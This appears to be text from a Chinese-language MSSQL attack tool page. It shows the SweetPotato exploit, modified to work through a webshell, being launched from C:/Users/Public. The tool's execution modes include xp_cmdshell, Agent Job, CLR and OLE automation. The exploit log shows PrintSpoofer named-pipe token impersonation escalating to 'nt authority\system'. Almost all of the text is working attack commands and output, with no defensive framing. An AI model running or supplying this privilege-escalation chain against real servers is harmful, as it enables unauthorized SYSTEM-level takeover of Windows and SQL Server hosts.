 命令执行 文件管理
C:/Users/Public/SweetPotato.exe -a whoami 执行类型(CLR) G
模式： XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒)： 2
Modifying SweetPotato by Uknow to support webshell
Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\MSSQLSERVER/pipe/c4019eb7-fd05-4f99-891e-b35deb9e21bb
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c whoami
[+] process with pid: 1764 created.
=====================================
nt authority\system
[+] Process created, enjoy!